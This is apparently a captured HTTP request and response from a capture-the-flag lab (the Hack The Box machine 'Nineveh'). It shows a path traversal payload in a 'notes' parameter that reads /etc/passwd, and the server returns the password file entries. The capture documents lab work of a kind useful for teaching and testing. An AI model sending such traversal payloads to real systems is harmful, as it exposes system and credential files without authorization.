 Request
Pretty Raw Hex \n
1 GET /department/manage.php?notes=
files/ninevehNotes/../../../../../../../etc/passwd HTTP/1.1
2 Host: nineveh.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=8slekm875pa5pfu9tg34b5fqb2
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
43 <pre>
root:x:0:0:root:/root:/bin/bash
44 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
45 bin:x:2:2:bin:/bin:/usr/sbin/nologin
46 sys:x:3:3:sys:/dev:/usr/sbin/nologin
47 sync:x:4:65534:sync:/bin:/bin/sync
48 games:x:5:60:games:/usr/games:/usr/sbin/nologin
49 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
50 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
51 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
52 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
53 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
54 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
55 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
56 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin